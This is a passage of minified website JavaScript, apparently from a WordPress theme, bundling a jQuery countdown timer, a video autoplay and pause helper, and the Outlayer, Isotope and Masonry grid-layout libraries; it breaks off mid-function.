!function(a){a.fn.countDown=function(b){return config={},a.extend(config,b),diffSecs=this.setCountDown(config),config.onComplete&&a.data(a(this)[0],"callback",config.onComplete),config.omitWeeks&&a.data(a(this)[0],"omitWeeks",config.omitWeeks),a("#"+a(this).attr("id")+" .fusion-digit").html('<div class="top"></div><div class="bottom"></div>'),a(this).doCountDown(a(this).attr("id"),diffSecs,500),this},a.fn.stopCountDown=function(){clearTimeout(a.data(this[0],"timer"))},a.fn.startCountDown=function(){this.doCountDown(a(this).attr("id"),a.data(this[0],"diffSecs"),500)},a.fn.setCountDown=function(b){var c=new Date;b.targetDate?c=new Date(b.targetDate.month+"/"+b.targetDate.day+"/"+b.targetDate.year+" "+b.targetDate.hour+":"+b.targetDate.min+":"+b.targetDate.sec+(b.targetDate.utc?" UTC":"")):b.targetOffset&&(c.setFullYear(b.targetOffset.year+c.getFullYear()),c.setMonth(b.targetOffset.month+c.getMonth()),c.setDate(b.targetOffset.day+c.getDate()),c.setHours(b.targetOffset.hour+c.getHours()),c.setMinutes(b.targetOffset.min+c.getMinutes()),c.setSeconds(b.targetOffset.sec+c.getSeconds()));var d=new Date;if(b.gmtOffset){var e=60*b.gmtOffset*6e4,f=6e4*d.getTimezoneOffset();d=new Date(d.getTime()+e+f)}return diffSecs=Math.floor((c.valueOf()-d.valueOf())/1e3),a.data(this[0],"diffSecs",diffSecs),diffSecs},a.fn.doCountDown=function(b,c,d){$this=a("#"+b),c<=0&&(c=0,$this.data("timer")&&clearTimeout($this.data("timer"))),secs=c%60,mins=Math.floor(c/60)%60,hours=Math.floor(c/60/60)%24,1==$this.data("omitWeeks")?(days=Math.floor(c/60/60/24),weeks=Math.floor(c/60/60/24/7)):(days=Math.floor(c/60/60/24)%7,weeks=Math.floor(c/60/60/24/7)),days>99&&$this.find(".fusion-dash-days").find(".fusion-hundred-digit").css("display","inline-block"),days>999&&$this.find(".fusion-dash-days").find(".fusion-thousand-digit").css("display","inline-block"),weeks>99&&$this.find(".fusion-dash-weeks").find(".fusion-hundred-digit").css("display","inline-block"),$this.dashChangeTo(b,"fusion-dash-seconds",secs,d||800),$this.dashChangeTo(b,"fusion-dash-minutes",mins,d||1200),$this.dashChangeTo(b,"fusion-dash-hours",hours,d||1200),$this.dashChangeTo(b,"fusion-dash-days",days,d||1200),$this.dashChangeTo(b,"fusion-dash-weeks",weeks,d||1200),a.data($this[0],"diffSecs",c),c>0?(e=$this,t=setTimeout(function(){e.doCountDown(b,c-1)},1e3),a.data(e[0],"timer",t)):(cb=a.data($this[0],"callback"))&&a.data($this[0],"callback")()},a.fn.dashChangeTo=function(b,c,d,e){$this=a("#"+b);for(var f=$this.find("."+c+" .fusion-digit").length-1;f>=0;f--){var g=d%10;d=(d-g)/10,$this.digitChangeTo("#"+$this.attr("id")+" ."+c+" .fusion-digit:eq("+f+")",g,e)}},a.fn.digitChangeTo=function(b,c,d){var e=a(b+" div.top"),f=a(b+" div.bottom");d||(d=800),e.html()!=c+""&&e.not(":animated").length&&(e.css({display:"none"}),e.html(c||"0").fadeOut(d,function(){f.html(e.html()),f.css({display:"block",height:"auto"}),e.css({display:"none"})}))}}(jQuery);
var fusionVideoVars={"status_vimeo":"1"};jQuery(document).ready(function(){var a;jQuery(".fusion-video").each(function(){!jQuery(this).parents(".fusion-modal").length&&1==jQuery(this).data("autoplay")&&jQuery(this).is(":visible")&&jQuery(this).find("iframe").each(function(){jQuery(this).attr("src",jQuery(this).attr("src").replace("autoplay=0","autoplay=1"))})}),a=!1,Number(fusionVideoVars.status_vimeo)&&jQuery(".fusion-vimeo").length&&jQuery.getScript("https://secure-a.vimeocdn.com/js/froogaloop2.min.js").done(function(){a=!0}),jQuery(window).on("resize",function(){var b,c,d=document.querySelectorAll("iframe"),e=d.length;if(jQuery(".fusion-youtube").each(function(){jQuery(this).is(":visible")||jQuery(this).parents(".fusion-modal").length&&!jQuery(this).parents(".fusion-modal").is(":visible")||jQuery(this).find("iframe").each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})}),a)for(c=0;c<e;c++)jQuery(d[c]).is(":visible")||jQuery(d[c]).parents(".fusion-modal").length&&!jQuery(d[c]).parents(".fusion-modal").is(":visible")||(b=$f(d[c]),b.api("pause"))})});
!function(a,b){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("jquery")):a.jQueryBridget=b(a,a.jQuery)}(window,function(a,b){"use strict";function c(c,f,h){function i(a,b,d){var e,f="$()."+c+'("'+b+'")';return a.each(function(a,i){var j=h.data(i,c);if(!j)return void g(c+" not initialized. Cannot call methods, i.e. "+f);var k=j[b];if(!k||"_"==b.charAt(0))return void g(f+" is not a valid method");var l=k.apply(j,d);e=void 0===e?l:e}),void 0!==e?e:a}function j(a,b){a.each(function(a,d){var e=h.data(d,c);e?(e.option(b),e._init()):(e=new f(d,b),h.data(d,c,e))})}(h=h||b||a.jQuery)&&(f.prototype.option||(f.prototype.option=function(a){h.isPlainObject(a)&&(this.options=h.extend(!0,this.options,a))}),h.fn[c]=function(a){if("string"==typeof a){return i(this,a,e.call(arguments,1))}return j(this,a),this},d(h))}function d(a){!a||a&&a.bridget||(a.bridget=c)}var e=Array.prototype.slice,f=a.console,g=void 0===f?function(){}:function(a){f.error(a)};return d(b||a.jQuery),c}),function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}("undefined"!=typeof window?window:this,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return-1==d.indexOf(b)&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{};return(c[a]=c[a]||{})[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return-1!=d&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return b()}):"object"==typeof module&&module.exports?module.exports=b():a.getSize=b()}(window,function(){"use strict";function a(a){var b=parseFloat(a);return-1==a.indexOf("%")&&!isNaN(b)&&b}function b(){}function c(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0;b<j;b++){a[i[b]]=0}return a}function d(a){var b=getComputedStyle(a);return b||h("Style returned "+b+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),b}function e(){if(!k){k=!0;var b=document.createElement("div");b.style.width="200px",b.style.padding="1px 2px 3px 4px",b.style.borderStyle="solid",b.style.borderWidth="1px 2px 3px 4px",b.style.boxSizing="border-box";var c=document.body||document.documentElement;c.appendChild(b);var e=d(b);f.isBoxSizeOuter=g=200==a(e.width),c.removeChild(b)}}function f(b){if(e(),"string"==typeof b&&(b=document.querySelector(b)),b&&"object"==typeof b&&b.nodeType){var f=d(b);if("none"==f.display)return c();var h={};h.width=b.offsetWidth,h.height=b.offsetHeight;for(var k=h.isBorderBox="border-box"==f.boxSizing,l=0;l<j;l++){var m=i[l],n=f[m],o=parseFloat(n);h[m]=isNaN(o)?0:o}var p=h.paddingLeft+h.paddingRight,q=h.paddingTop+h.paddingBottom,r=h.marginLeft+h.marginRight,s=h.marginTop+h.marginBottom,t=h.borderLeftWidth+h.borderRightWidth,u=h.borderTopWidth+h.borderBottomWidth,v=k&&g,w=a(f.width);!1!==w&&(h.width=w+(v?0:p+t));var x=a(f.height);return!1!==x&&(h.height=x+(v?0:q+u)),h.innerWidth=h.width-(p+t),h.innerHeight=h.height-(q+u),h.outerWidth=h.width+r,h.outerHeight=h.height+s,h}}var g,h="undefined"==typeof console?b:function(a){},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],j=i.length,k=!1;return f}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",b):"object"==typeof module&&module.exports?module.exports=b():a.matchesSelector=b()}(window,function(){"use strict";var a=function(){var a=window.Element.prototype;if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0;c<b.length;c++){var d=b[c],e=d+"MatchesSelector";if(a[e])return e}}();return function(b,c){return b[a](c)}}),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.matchesSelector)}(window,function(a,b){var c={};c.extend=function(a,b){for(var c in b)a[c]=b[c];return a},c.modulo=function(a,b){return(a%b+b)%b},c.makeArray=function(a){var b=[];if(Array.isArray(a))b=a;else if(a&&"object"==typeof a&&"number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b},c.removeFrom=function(a,b){var c=a.indexOf(b);-1!=c&&a.splice(c,1)},c.getParent=function(a,c){for(;a.parentNode&&a!=document.body;)if(a=a.parentNode,b(a,c))return a},c.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},c.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},c.filterFindElements=function(a,d){a=c.makeArray(a);var e=[];return a.forEach(function(a){if(a instanceof HTMLElement){if(!d)return void e.push(a);b(a,d)&&e.push(a);for(var c=a.querySelectorAll(d),f=0;f<c.length;f++)e.push(c[f])}}),e},c.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},c.docReady=function(a){var b=document.readyState;"complete"==b||"interactive"==b?setTimeout(a):document.addEventListener("DOMContentLoaded",a)},c.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var d=a.console;return c.htmlInit=function(b,e){c.docReady(function(){var f=c.toDashed(e),g="data-"+f,h=document.querySelectorAll("["+g+"]"),i=document.querySelectorAll(".js-"+f),j=c.makeArray(h).concat(c.makeArray(i)),k=g+"-options",l=a.jQuery;j.forEach(function(a){var c,f=a.getAttribute(g)||a.getAttribute(k);try{c=f&&JSON.parse(f)}catch(b){return void(d&&d.error("Error parsing "+g+" on "+a.className+": "+b))}var h=new b(a,c);l&&l.data(a,e,h)})})},c}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],b):"object"==typeof module&&module.exports?module.exports=b(require("ev-emitter"),require("get-size")):(a.Outlayer={},a.Outlayer.Item=b(a.EvEmitter,a.getSize))}(window,function(a,b){"use strict";function c(a){for(var b in a)return!1;return null,!0}function d(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var e=document.documentElement.style,f="string"==typeof e.transition?"transition":"WebkitTransition",g="string"==typeof e.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[f],i={transform:g,transition:f,transitionDuration:f+"Duration",transitionProperty:f+"Property",transitionDelay:f+"Delay"},j=d.prototype=Object.create(a.prototype);j.constructor=d,j._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},j.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},j.getSize=function(){this.size=b(this.element)},j.css=function(a){var b=this.element.style;for(var c in a){b[i[c]||c]=a[c]}},j.getPosition=function(){var a=getComputedStyle(this.element),b=this.layout._getOption("originLeft"),c=this.layout._getOption("originTop"),d=a[b?"left":"right"],e=a[c?"top":"bottom"],f=this.layout.size,g=-1!=d.indexOf("%")?parseFloat(d)/100*f.width:parseInt(d,10),h=-1!=e.indexOf("%")?parseFloat(e)/100*f.height:parseInt(e,10);g=isNaN(g)?0:g,h=isNaN(h)?0:h,g-=b?f.paddingLeft:f.paddingRight,h-=c?f.paddingTop:f.paddingBottom,this.position.x=g,this.position.y=h},j.layoutPosition=function(){var a=this.layout.size,b={},c=this.layout._getOption("originLeft"),d=this.layout._getOption("originTop"),e=c?"paddingLeft":"paddingRight",f=c?"left":"right",g=c?"right":"left",h=this.position.x+a[e];b[f]=this.getXValue(h),b[g]="";var i=d?"paddingTop":"paddingBottom",j=d?"top":"bottom",k=d?"bottom":"top",l=this.position.y+a[i];b[j]=this.getYValue(l),b[k]="",this.css(b),this.emitEvent("layout",[this])},j.getXValue=function(a){var b=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!b?a/this.layout.size.width*100+"%":a+"px"},j.getYValue=function(a){var b=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&b?a/this.layout.size.height*100+"%":a+"px"},j._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},j.getTranslate=function(a,b){var c=this.layout._getOption("originLeft"),d=this.layout._getOption("originTop");return a=c?a:-a,b=d?b:-b,"translate3d("+a+"px, "+b+"px, 0)"},j.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},j.moveTo=j._transitionTo,j.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},j._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},j.transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);this.element.offsetHeight;null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var k="opacity,"+function(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}(g);j.enableTransition=function(){if(!this.isTransitioning){var a=this.layout.options.transitionDuration;a="number"==typeof a?a+"ms":a,this.css({transitionProperty:k,transitionDuration:a,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},j.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},j.onotransitionend=function(a){this.ontransitionend(a)};var l={"-webkit-transform":"transform"};j.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,d=l[a.propertyName]||a.propertyName;if(delete b.ingProperties[d],c(b.ingProperties)&&this.disableTransition(),d in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[d]),d in b.onEnd){b.onEnd[d].call(this),delete b.onEnd[d]}this.emitEvent("transitionEnd",[this])}},j.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},j._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var m={transitionProperty:"",transitionDuration:"",transitionDelay:""};return j.removeTransitionStyles=function(){this.css(m)},j.stagger=function(a){a=isNaN(a)?0:a,this.staggerDelay=a+"ms"},j.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},j.remove=function(){if(!f||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();this.once("transitionEnd",function(){this.removeElem()}),this.hide()},j.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},j.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},j.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},j.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},j.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},j.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.EvEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e){"use strict";function f(a,b){var c=d.getQueryElement(a);if(!c)return void(i&&i.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,j&&(this.$element=j(this.element)),this.options=d.extend({},this.constructor.defaults),this.option(b);var e=++l;this.element.outlayerGUID=e,m[e]=this,this._create(),this._getOption("initLayout")&&this.layout()}function g(a){function b(){a.apply(this,arguments)}return b.prototype=Object.create(a.prototype),b.prototype.constructor=b,b}function h(a){if("number"==typeof a)return a;var b=a.match(/(^\d*\.?\d*)(\w*)/),c=b&&b[1],d=b&&b[2];return c.length?(c=parseFloat(c))*(o[d]||1):0}var i=a.console,j=a.jQuery,k=function(){},l=0,m={};f.namespace="outlayer",f.Item=e,f.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var n=f.prototype;d.extend(n,b.prototype),n.option=function(a){d.extend(this.options,a)},n._getOption=function(a){var b=this.constructor.compatOptions[a];return b&&void 0!==this.options[b]?this.options[b]:this.options[a]},f.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},n._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),d.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},n.reloadItems=function(){this.items=this._itemize(this.element.children)},n._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0;e<b.length;e++){var f=b[e],g=new c(f,this);d.push(g)}return d},n._filterFindItemElements=function(a){return d.filterFindElements(a,this.options.itemSelector)},n.getItemElements=function(){return this.items.map(function(a){return a.element})},n.layout=function(){this._resetLayout(),this._manageStamps();var a=this._getOption("layoutInstant"),b=void 0!==a?a:!this._isLayoutInited;this.layoutItems(this.items,b),this._isLayoutInited=!0},n._init=n.layout,n._resetLayout=function(){this.getSize()},n.getSize=function(){this.size=c(this.element)},n._getMeasurement=function(a,b){var d,e=this.options[a];e?("string"==typeof e?d=this.element.querySelector(e):e instanceof HTMLElement&&(d=e),this[a]=d?c(d)[b]:e):this[a]=0},n.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},n._getItemsForLayout=function(a){return a.filter(function(a){return!a.isIgnored})},n._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){var c=[];a.forEach(function(a){var d=this._getItemLayoutPosition(a);d.item=a,d.isInstant=b||a.isLayoutInstant,c.push(d)},this),this._processLayoutQueue(c)}},n._getItemLayoutPosition=function(){return{x:0,y:0}},n._processLayoutQueue=function(a){this.updateStagger(),a.forEach(function(a,b){this._positionItem(a.item,a.x,a.y,a.isInstant,b)},this)},n.updateStagger=function(){var a=this.options.stagger;return null===a||void 0===a?void(this.stagger=0):(this.stagger=h(a),this.stagger)},n._positionItem=function(a,b,c,d,e){d?a.goTo(b,c):(a.stagger(e*this.stagger),a.moveTo(b,c))},n._postLayout=function(){this.resizeContainer()},n.resizeContainer=function(){if(this._getOption("resizeContainer")){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},n._getContainerSize=k,n._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},n._emitCompleteOnItems=function(a,b){function c(){e.dispatchEvent(a+"Complete",null,[b])}function d(){++g==f&&c()}var e=this,f=b.length;if(!b||!f)return void c();var g=0;b.forEach(function(b){b.once(a,d)})},n.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),j)if(this.$element=this.$element||j(this.element),b){var e=j.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},n.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},n.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},n.stamp=function(a){(a=this._find(a))&&(this.stamps=this.stamps.concat(a),a.forEach(this.ignore,this))},n.unstamp=function(a){(a=this._find(a))&&a.forEach(function(a){d.removeFrom(this.stamps,a),this.unignore(a)},this)},n._find=function(a){if(a)return"string"==typeof a&&(a=this.element.querySelectorAll(a)),a=d.makeArray(a)},n._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},n._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},n._manageStamp=k,n._getElementOffset=function(a){var b=a.getBoundingClientRect(),d=this._boundingRect,e=c(a);return{left:b.left-d.left-e.marginLeft,top:b.top-d.top-e.marginTop,right:d.right-b.right-e.marginRight,bottom:d.bottom-b.bottom-e.marginBottom}},n.handleEvent=d.handleEvent,n.bindResize=function(){a.addEventListener("resize",this),this.isResizeBound=!0},n.unbindResize=function(){a.removeEventListener("resize",this),this.isResizeBound=!1},n.onresize=function(){this.resize()},d.debounceMethod(f,"onresize",100),n.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},n.needsResizeLayout=function(){var a=c(this.element);return this.size&&a&&a.innerWidth!==this.size.innerWidth},n.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},n.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},n.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},n.reveal=function(a){if(this._emitCompleteOnItems("reveal",a),a&&a.length){var b=this.updateStagger();a.forEach(function(a,c){a.stagger(c*b),a.reveal()})}},n.hide=function(a){if(this._emitCompleteOnItems("hide",a),a&&a.length){var b=this.updateStagger();a.forEach(function(a,c){a.stagger(c*b),a.hide()})}},n.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},n.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},n.getItem=function(a){for(var b=0;b<this.items.length;b++){var c=this.items[b];if(c.element==a)return c}},n.getItems=function(a){a=d.makeArray(a);var b=[];return a.forEach(function(a){var c=this.getItem(a);c&&b.push(c)},this),b},n.remove=function(a){var b=this.getItems(a);this._emitCompleteOnItems("remove",b),b&&b.length&&b.forEach(function(a){a.remove(),d.removeFrom(this.items,a)},this)},n.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="",this.items.forEach(function(a){a.destroy()}),this.unbindResize();var b=this.element.outlayerGUID;delete m[b],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},f.data=function(a){a=d.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&m[b]},f.create=function(a,b){var c=g(f);return c.defaults=d.extend({},f.defaults),d.extend(c.defaults,b),c.compatOptions=d.extend({},f.compatOptions),c.namespace=a,c.data=f.data,c.Item=g(e),d.htmlInit(c,a),j&&j.bridget&&j.bridget(a,c),c};var o={ms:1,s:1e3};return f.Item=e,f}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(a){"use strict";function b(){a.Item.apply(this,arguments)}var c=b.prototype=Object.create(a.Item.prototype),d=c._create;c._create=function(){this.id=this.layout.itemGUID++,d.call(this),this.sortData={}},c.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters;for(var c in a){var d=b[c];this.sortData[c]=d(this.element,this)}}};var e=c.destroy;return c.destroy=function(){e.apply(this,arguments),this.css({display:""})},b}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(a,b){"use strict";function c(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}var d=c.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(a){d[a]=function(){return b.prototype[a].apply(this.isotope,arguments)}}),d.needsVerticalResizeLayout=function(){var b=a(this.isotope.element);return this.isotope.size&&b&&b.innerHeight!=this.isotope.size.innerHeight},d._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},d.getColumnWidth=function(){this.getSegmentSize("column","Width")},d.getRowHeight=function(){this.getSegmentSize("row","Height")},d.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.isotope.size["inner"+b]}},d.getFirstItemSize=function(){var b=this.isotope.filteredItems[0];return b&&b.element&&a(b.element)},d.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},d.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},c.modes={},c.create=function(a,b){function e(){c.apply(this,arguments)}return e.prototype=Object.create(d),e.prototype.constructor=e,b&&(e.options=b),e.prototype.namespace=a,c.modes[a]=e,e},c}),function(a,b){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("get-size")):a.Masonry=b(a.Outlayer,a.getSize)}(window,function(a,b){var c=a.create("masonry");c.compatOptions.fitWidth="isFitWidth";var d=c.prototype;return d._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var a=0;a<this.cols;a++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},d.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&g<1?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.getContainerWidth=function(){var a=this._getOption("fitWidth"),c=a?this.element.parentNode:this.element,d=b(c);this.containerWidth=d&&d.innerWidth},d._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,c=b&&b<1?"round":"ceil",d=Math[c](a.size.outerWidth/this.columnWidth);d=Math.min(d,this.cols);for(var e=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",f=this[e](d,a),g={x:this.columnWidth*f.col,y:f.y},h=f.y+a.size.outerHeight,i=d+f.col,j=f.col;j<i;j++)this.colYs[j]=h;return g},d._getTopColPosition=function(a){var b=this._getTopColGroup(a),c=Math.min.apply(Math,b);return{col:b.indexOf(c),y:c}},d._getTopColGroup=function(a){if(a<2)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;d<c;d++)b[d]=this._getColGroupY(d,a);return b},d._getColGroupY=function(a,b){if(b<2)return this.colYs[a];var c=this.colYs.slice(a,a+b);return Math.max.apply(Math,c)},d._getHorizontalColPosition=function(a,b){var c=this.horizontalColIndex%this.cols;c=a>1&&c+a>this.cols?0:c;var d=b.size.outerWidth&&b.size.outerHeight;return this.horizontalColIndex=d?c+a:this.horizontalColIndex,{col:c,y:this._getColGroupY(c,a)}},d._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this._getOption("originLeft"),f=e?d.left:d.right,g=f+c.outerWidth,h=Math.floor(f/this.columnWidth);h=Math.max(0,h);var i=Math.floor(g/this.columnWidth);i-=g%this.columnWidth?0:1,i=Math.min(this.cols-1,i);for(var j=this._getOption("originTop"),k=(j?d.top:d.bottom)+c.outerHeight,l=h;l<=i;l++)this.colYs[l]=Math.max(k,this.colYs[l])},d._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return 